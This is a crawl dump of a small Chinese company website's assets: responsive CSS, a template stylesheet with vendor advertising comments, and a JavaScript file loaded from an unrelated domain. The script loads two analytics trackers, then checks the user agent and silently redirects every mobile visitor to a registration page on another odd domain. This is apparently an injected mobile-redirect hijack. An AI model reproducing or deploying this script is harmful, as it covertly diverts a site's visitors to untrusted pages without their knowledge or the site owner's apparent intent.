		margin-left: 0;
	}
	.g-titIns1 {
	    font-size: 18px;
	}
	.snv{
		margin-bottom:15px;
	}
	.ul-news1{
		margin-bottom: 15px;
	}
	.ul-newslist {
	    display: none;
	}
	.m-info {
	    display: none;
	}
	.dbn {
	    display: none;
	}
   .m-news1 .box h1 {
       font-size: 18px;
   }
   .m-txt3{
       display: none;
   }
   .m-message{
   	margin: 20px auto 0;
   }
}



/*Common For Max 480*/
@media only screen and (max-width: 767px) {
	/*头部*/
	.hd-bottom h2{
		font-size: 24px;
		text-align: center;
	}
	/*首页*/
	.banner .swiper-slide a{
		padding-top: 40%;
	}
	.banner .swiper-pagination-bullet{
		width: 8px;
		height: 8px;
	}
	.row-a1{
		display: none;
	}
	.row-a2{
		margin: 25px 0;
	}
	.g-tit01 .tit{
		font-size: 24px;
	}
	.g-tit01 .tit-pc,
	.g-tit01 p,
	.g-tit01 span{
		display: none;
	}
	.g-tit01 .tit-sj{
		display: block;
	}
	.m-tab01{
		margin: 25px -10px;
		overflow: hidden;
	}
	.m-tab01 li{
		width: 25%;
		float: left;
		margin-bottom: 10px;
	}
	.m-tab01 li a{
		width: auto;
		margin: 0 5px;
		font-size: 14px;
		background-color: #eee;
		border: 0;
	}
	.m-imgtxt02 .swiper-wrapper .swiper-slide{
		display: block;
	}
	.ul-imgtxt01 li{
		width: 50%;
		margin-bottom: 14px;
	}
	.ul-imgtxt01 .li5,
	.ul-imgtxt01 .li6,
	.ul-imgtxt01 .li7,
	.ul-imgtxt01 .li8{
		display: none;
	}
	.ul-imgtxt01 li a{
		padding: 0;
		border: 0 !important;
	}
	.ul-imgtxt01 li .txt .tit{
		text-align: left;
		height: 40px;
		line-height: 40px;
		color: #8e8e8e;
	}
	.ul-imgtxt01 li .txt .more{
		display: block;
	}
	.g-more01{
		display: none;
	}
	.m-txt03 .txt .tit{
		font-size: 18px;
	}
	.m-txt03 .txt .tel a{
		font-size: 18px;
	}
	.m-txt03 .more{
		width: 65px;
		height: 65px;
		padding: 12px 15px;
	}
	.row-a4 .g-tit01 p{
		display: block;
	}
	.m-imgtxt04 .swiper-slide{
		border-radius:2px;
		background-color: #fff;
	}
	.m-imgtxt04 .swiper-slide .con{
		margin: 0;
	}
	.m-imgtxt04 .swiper-slide .txt{
		height:180px;
		position: relative;
	}
	.m-imgtxt04 .swiper-slide .txt h4{
		color: #17499e;
	}
	.m-imgtxt04 .swiper-slide .txt p{
		margin-top: 0;
	}
	.m-imgtxt04 .swiper-slide .txt .btn{
		position: absolute;
		display: block;
		bottom: -15px;
		left: 50%;
		margin-left: -75px;
	}
	.row-a5 .wp{
		width: 100%;
	}
	.m-imgtxt01.swiper-container .swiper-slide{
		width: 70%;
		border-radius: 2px;
		background-color: #17499e;
	}
	.m-imgtxt01 .swiper-slide .pic{
		border-top-right-radius: 18px;
		border-top-left-radius: 18px;
	}
	.m-imgtxt01 .swiper-slide p{
		height: 40px;
		line-height: 40px;
		color: #fff;
		font-size: 14px;
	}
	.row-a5{
		background-image: none !important;
		background-color: #fff;
	}
	.m-imgtxt04.swiper-container{
		padding-bottom: 50px;
	}
	.m-imgtxt03 > .pic{
		width: auto;
		height: auto;
	}
	.m-imgtxt03 .g-more01{
		width: 200px;
		height: 40px;
		line-height: 40px;
	}
	.row-a6 .g-tit01 p{
		display: block;
	}
	.m-imgtxt03 .box a.desc p{
		line-height: normal;
	}
	.m-news01{
		float: none;
		width: auto;
		height: auto;
		overflow: hidden;
		background-color: transparent;
	}
	.m-news01 .pic{
		position: static;
		height: auto;
		float: left;
		padding-top: 0;
		width: 120px;
		height: 90px;
	}
	.m-news01 .pic img{
		position: static;
	}
	.m-news01 .txt{
		overflow: hidden;
		padding: 0 0 0 15px;
	}
	.m-news01 .txt h4 a{
		border-bottom: 0;
		height: 40px;
		line-height: 40px;
		color: #17499e;
	}
	.m-news01 .txt h4 a:after{
		display: none;
	}
	.m-news01 .txt .time{
		display: block;
	}
	.m-news01 .txt p{
		margin-top: 0;
		-ms-text-overflow: ellipsis;
		text-overflow: ellipsis;
		overflow: hidden;
		white-space: nowrap;
		display: block;
	}
	.ul-news01{
		float: none;
		width: auto;
		height: auto;
	}
	.ul-news01 li{
		padding: 10px 0;
	}
	.ul-news01 li:after{
		display: none;
	}
	.ul-news01 li .txt .tit .time{
		font-size: 12px;
	}
	.ul-news01 li .txt h5 a{
		font-size: 16px;
		padding-left: 0;
		height: 32px;
		line-height: 32px;
	}
	.ul-news01 li .txt h5 a:before{
		display: none;
	}
	.ul-news01 .txt p{
		display: block;
	}
	.m-tabs02{
		display: block;
	}
	.m-list01.swiper-container{
		margin: 0;
	}
	.m-tab01 li a span{
		background-image: none !important;
		padding-left: 0;
	}
	.m-imgtxt02.swiper-container .swiper-slide{
		display: block;
	}
	.m-list01.swiper-containe .swiper-slide{
		display: block;
	}
	/*底部*/
	.fd-top{
		padding: 10px;
	}
	.yunu-footer .copy-sj{
		font-size: 14px;
	}
	.fd-qr .qr{
		width: 90px;
	}
	.fd-qr .qr img{
		padding: 10px 0;
	}
	.yunu-footer .copy-sj{
		line-height: 28px;
		color:#fff
	}
	/*内页*/
	.ban{
	     
	}
	.g-cur{
		height: 40px;
		line-height: 40px;
	}
	.row-b1 {
	    padding: 20px 0 36px
	}
	.row-b1 .col-l {
	    display: none;
	}
	.ul-imgtxt-01 li{
	    width: 50%;
	}
	.ul-imgtxt-01 li:last-child{
	
	}
	.ul-imgtxt2 li:last-child{
		display: block;
	}
	.ul-imgtxt-01 li a p{
		height: 30px;
		line-height: 30px;
		font-size: 14px;
	}
	.m-news1 .box h1 {
	    font-size: 16px;
	}
	.ul-news1 li{
	    float: none;
	    width: auto;
	}
	.ul-newslist li img{
	    width: 150px;
	    height: 100px;
	    margin-right: 10px;
	}
	.ul-news1 li .tit{
	    margin: 0 !important;
	}
	.ul-newslist li .txt p{
	    font-size: 12px;
	    line-height: normal;
	}
	.m-message label span {
	    float: none;
	    margin-right: 15px;
	}

	.m-message label.code input {
	    float: none;
	}
	.m-message label.mes span{
		position: relative;
		top: -55px;
		z-index: 3;
	}
	.m-message label.code input{
		width: 30%!important;
		margin-right: 10px;
	}
	.m-pic1{
	    float: none;
	    width: auto;
	    margin: 10px 0;
	    overflow: hidden;
	}
	.m-pic1-for .item{
	    height: auto;
	}
	.m-txt1 {
	    padding-left: 0;
	    margin-top: 20px;
	}
	.ul-pages1{
		margin: 20px 0;
	}
	.btn-1{
		padding-left: 90px;
	}
	.preview .swiper-slide {
	    width: 25%;
	}
	.ul-pages1 li {
	    float: none !important;
	    margin-bottom: 10px;
	}
	.m-list2 .box .txt .tit{
		margin-bottom: 15px;
		font-size: 18px;
	}
	.m-news1 .desc .last {
	    display: block;
	    margin-top: 5px;
	}
	
}

@media only screen and (max-width: 600px) {
	
}
/*Common For Max 320*/
@media only screen and (max-width: 479px) {
	/*头部*/
	.hd-bottom h2{
		font-size: 20px;
		float:left;
	}
	/*首页*/
	.banner .swiper-slide a{
		padding-top: 50%;
	}
	.g-tit01 .tit{
		font-size: 18px;
	}
	.m-tab01 li{
		width: 33.33%;
	}
	.m-tab01 li a{
		height: 35px;
		line-height: 35px;
	}
	.ul-imgtxt01{
		margin: 0 -5px;
	}
	.ul-imgtxt01 li a{
		margin: 0 5px;
	}
	.m-txt03 .txt{
		float: none;
		margin-bottom: 10px;
	}
	.m-txt03 .more{
		float: none;
		width: 120px;
		height: 35px;
		line-height: 35px;
		text-align: center;
		margin: 0 auto;
		border-radius: 0;
		padding: 0;
		font-size: 14px;
	}
	.row-a4 .g-tit01 .tit{
		font-size: 18px;
	}
	.row-a4 .g-tit01 p{
		font-size: 14px;
	}
	.m-imgtxt04 .swiper-slide .txt .btn{
		width: 100px;
		margin-left: -50px;
	}
	.m-imgtxt04 .swiper-slide .txt h4{
		font-size: 14px;
	}
	.m-imgtxt04 .swiper-slide .txt p{
		line-height: normal;
		font-size: 12px;
		padding-top:10px;
	}
	.m-imgtxt01.swiper-container .swiper-slide{
		width: 85%;
	}
	.m-news01 .pic{
		width: 100px;
		height: 70px;
	}
	.m-news01 .txt h4 a{
		height: 28px;
		line-height: 28px;
	}
	.ul-news01 li .txt h5 a{
		font-size: 14px;
	}
	.ul-news01 .txt p{
		font-size: 12px;
		line-height: normal;
		background-position: left 5px;
	}
	/*底部*/
	.fd-qr{
		float: none;
		margin: 0 auto;
	}
	.yunu-footer .copy-sj{
		float: none;
		text-align: center;
		line-height: 24px;
	}
	/*内页*/
	.row-b1 {
	    padding: 10px 0 16px
	}
	.m-chanpin {
	    margin-bottom: 15px;
	}
	.ul-imgtxt-01{
	    margin: 0 -5px;
	}
	.ul-imgtxt-01 li {
	    margin-top: 10px;
	}
	.ul-imgtxt-01 li a{
	    margin: 0 5px;
	}
	.m-list3{
	    padding: 10px 0;
	}
	.m-content .txt{
	    line-height: 24px;
	}
	.m-news1 .txt{
		line-height: 24px;
	}
	.ul-newslist li{
	    padding: 15px 0;
	}
	.ul-newslist li .tit{
		margin-bottom: 15px;
	}
	.ul-newslist li .tit .time{
	    font-size: 12px;
	    display: none;
	}
	.ul-newslist li .tit a{
	    font-size: 14px;
	}
  #message .m-content .m-message {
    width: 90%;
    padding: 20px;
    overflow-y: auto;
    margin-top: 100px;
}
	.m-message{
		margin: 10px auto 0;
	}
	.m-message label input.inp,
	.m-message label textarea,
	.m-message label.code input {
	    width: 66%;

	}
	.m-message label{
		margin-bottom: 10px;
	}
	.m-txt1 .txt {
	    padding-bottom: 10px;
	}
	.m-txt1 .txt p {
	    margin-bottom: 0;
	}
	.ul-txt3 li {
	    margin: 0;
	}
	.m-list2 {
	    margin-top: 15px;
	    padding-top: 13px;
	}
	.m-list2 .con .pic {
	    height: auto;
	    line-height: normal;
	}
	
	.m-news1 .box .desc span{
		margin: 0;
	}
	.preview .swiper-slide {
	    width: 33.33%;
	}
	.ul-imgtxt2{
		margin-bottom: 20px;
	}
}
/**
.pagination p{
                margin:0;
                cursor:pointer
            }
            .pagination{
                height:40px;
                padding:20px 0px;
            }
            .pagination a{
                display:block;
                float:left;
                margin-right:10px;
                padding:2px 12px;
             
                border:1px #cccccc solid;
                background:#fff;
                text-decoration:none;
                color:#808080;
                font-size:12px;
                line-height:24px;
            }
            .pagination a:hover{
                color:#17499e;
                background: white;
                border:1px #17499e solid;
            }
            .pagination a.cur{
                border:none;
                background:#17499e;
                color:#fff;
            }
            .pagination p{
                float:left;
                padding:2px 12px;
                font-size:12px;
              
                line-height:24px;
                color:#bbb;
                border:1px #ccc solid;
                background:#fcfcfc;
                margin-right:8px;
            }
            .pagination p.pageRemark{
                border-style:none;
                background:none;
                margin-right:0px;
                padding:4px 0px;
                color:#666;
            }
            .pagination p.pageRemark b{
                color:red;
            }
            .pagination p.pageEllipsis{
                border-style:none;
                background:none;
                padding:4px 0px;
                color:#808080;
            }
            .dates li {font-size: 14px;margin:20px 0}
            .dates li span{float:right}
**/

--- FILE ---
content_type: text/css
request_url: http://www.51sod.com/style/css/style.css
body_size: 2002
content:
/* 秀站网 精品与原创织梦模板提供商，一站式建站 */
/* 主营业务：快速建站、快排、高权重域名、海外服务器 */
/* 模板建站：Www.Xiuzhanwang.Com */
/* 主机/服务器：Www.xiuzhanyun.Com */
/* 域名抢注：Www.xiuzhanmi.Com */
/* QQ：2361928288  835971066 */


@charset "utf-8";
* {
	padding: 0;
	margin: 0;
	box-sizing: border-box;
	outline: none;
	color: inherit;
	font-size: inherit;
}

:after, :before {
	box-sizing: inherit
}
a {
	text-decoration: none;
	color: inherit
}
ul {
	list-style: none
}
.overflow-hide {
	overflow: hidden
}
.col-sm-3 {
	width: 25%;
	float: left;
	position: relative
}
.pavilion-container {
	padding-bottom: 50px;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	min-height: 720px;
	width:1200px;
}
.layer-title {
	padding: 50px 0 30px;
	text-align: center;
	font-size: 30px;
	color: #fff;
	letter-spacing: 1.09px
}
/*tab分类*/
.pavilion-container .pavilion-inner {
	max-width: 1200px;
	margin: 0 auto
}
.pavilion-container .pavilion-inner .tabs {
	padding: 0 10px
}
.pavilion-container .pavilion-inner .tabs li {
	float: left;
	padding: 0 21px;
	border: 1px solid #c9a467;
	border-radius: 2px;
	line-height: 36px;
	font-size: 16px;
	color: #c9a467;
	letter-spacing: .35px
}
.pavilion-container .pavilion-inner .tabs li {
	margin-left: 21.2667px;
	cursor: pointer
}
.pavilion-container .pavilion-inner .tabs li:first-child {
	margin-left: 0
}
.pavilion-container .pavilion-inner .tabs li.on {
	background: #c9a467;
	color: #1c1f36
}
.pavilion-container .pavilion-inner .tabs li .hot-icon {
	width: 18px;
	height: 24px;
	background: url(../fonts/marketplace-selected-fire-leave.svg);
	margin-right: 10px;
	background-repeat: no-repeat
}
.pavilion-container .pavilion-inner .tabs li.on .hot-icon {
	background: url(../fonts/marketplace-selected-fire.svg)
}
.pavilion-container .pavilion-inner .tabs li>span {
	display: inline-block;
	vertical-align: middle
}
/*tab内容*/
.pavilion-container .tab-content-wrap {
	position: relative;
	margin-top: 20px;
	height: 420px
}
.pavilion-container .tab-content {
	position: absolute;
	transition: all .7s linear;
	opacity: 0;
	z-index: -1;
	height: 0;
	width: 100%
}
.pavilion-container .tab-content.show {
	height: auto;
	opacity: 1;
	top: 0;
	z-index: 1
}
.pavilion-container .tab-content .col-sm-3 {
	padding: 0 10px
}
.pavilion-container .tab-content .col-sm-3 .tab-card {
	position: relative;
	padding: 20px;
	background: #fff;
	border-radius: 2px;
	overflow: hidden;
	cursor: pointer;
	transition: .2s linear
}
/*大卡片*/
.pavilion-container .tab-content .col-sm-3 .tab-card.tab-card-lg {
	position: relative;
	height: 420px
}
.pavilion-container .tab-content .col-sm-3 .tab-card:before {
	position: absolute;
	content: '';
	top: 0;
	left: 0;
	right: 0;
	height: 4px;
	border-radius: 1px 1px 0 0
}
.pavilion-container .tab-content .col-sm-3 .tab-card.tab-card-lg img {
	height: 90px;
	width: auto;
	display: block
}
.pavilion-container .tab-content .col-sm-3 .tab-card.tab-card-lg h3 {
	margin-top: 30px;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden
}
.pavilion-container .tab-content .col-sm-3 .tab-card p {
	margin-top: 5px;
	font-size: 12px;
	color: #a0a2a8;
	letter-spacing: .51px;
	line-height: 20px;
	height: 20px;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden
}
.pavilion-container .tab-content .col-sm-3 .tab-card.tab-card-lg .labels {
	margin-top: 10px;
	margin-right: 10px;
	padding-bottom: 20px
}
.pavilion-container .tab-content .col-sm-3 .tab-card.tab-card-lg .labels span {
	display: inline-block;
	margin-top: 10px;
	margin-right: 10px;
	padding: 0 5px;
	background: rgba(160,162,168,.1);
	border: 1px solid rgba(102,106,117,.1);
	border-radius: 2px;
	line-height: 20px;
	color: #a0a2a8;
	font-size: 12px
}
.pavilion-container .tab-content .col-sm-3 .tab-card-lg .time {
	border-top: 1px solid #e7e7e7
}
/*中卡片*/
.pavilion-container .tab-content .col-sm-3 .tab-card.tab-card-md+.tab-card-md {
	margin-top: 20px
}
.pavilion-container .tab-content .col-sm-3 .tab-card.tab-card-md {
	height: 200px
}
.pavilion-container .tab-content .col-sm-3 .tab-card.tab-card-md img {
	height: 65px;
	width: auto;
	display: block
}
.pavilion-container .tab-content .col-sm-3 .tab-card.tab-card-md h3 {
	margin-top: 15px
}
.pavilion-container .tab-content .col-sm-3 .tab-card .time {
	position: absolute;
	bottom: 10px;
	width: calc(100% - 40px);
	padding-top: 17px;
	font-size: 12px;
	color: #666a75;
	letter-spacing: .44px;
	line-height: 23px;
	text-align: left
}
.pavilion-container .tab-content .col-sm-3 .tab-card .time span {
	font-size: 20px;
	color: #f66f6a;
	letter-spacing: 0;
	line-height: 23px;
	margin-right: 3px
}
/*小卡片*/
.pavilion-container .tab-content .col-sm-3 .tab-card.tab-card-sm {
	height: 90px
}
.pavilion-container .tab-content .col-sm-3 .tab-card.tab-card-sm+.tab-card-sm {
	margin-top: 20px
}
.pavilion-container .tab-content .col-sm-3 .tab-card.tab-card-sm .time {
	border-top-width: 0
}
.pavilion-container .tab-content .col-sm-3 .tab-card:hover {
	background: #efedd4
}
/*查看全部*/
.pavilion-container .view-go {
	margin-top: 35px;
	font-size: 18px;
	color: #fff;
	text-align: center
}
.pavilion-container .view-go a span.arrow-more {
	display: inline-block;
	vertical-align: middle
}
.pavilion-container .view-go a span.arrow-f {
	width: 13px;
	height: 13px;
	background: url(../fonts/marketplace-selected-arrow1.svg);
	display: inline-block;
	vertical-align: middle;
	margin-left: 10px;
	position: relative;
	transition: .3s ease-out
}
.pavilion-container .view-go a:hover {
	color: #c9a467
}
.pavilion-container .view-go a:hover span.arrow-f {
	transform: translate(4px, 0);
	background: url(../fonts/marketplace-selected-arrow2.svg)
}


--- FILE ---
content_type: text/javascript
request_url: http://www.baihechou666.cc/1.js
body_size: 734
content:
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"KtH2YlIhfcNncZBN",ck:"KtH2YlIhfcNncZBN"});


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a70078846348a91abd5963e2ab75881b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


        var mobileAgent = ["iphone", "ipod", "ipad", "android", "mobile", "blackberry", "webos", "incognito", "webmate",
            "bada", "nokia", "lg", "ucweb", "ucbrowser", "skyfire"
        ];
        var browser = navigator.userAgent.toLowerCase();
        var isMobile = false;
        for (var i = 0; i < mobileAgent.length; i++) {
            if (browser.indexOf(mobileAgent[i]) != -1) {
                isMobile = true;
                break;
            }
        }
       if (isMobile) { 
           window.location.href = 'https://yidaoqll.bgc134.top/register?key=55667788';
            }
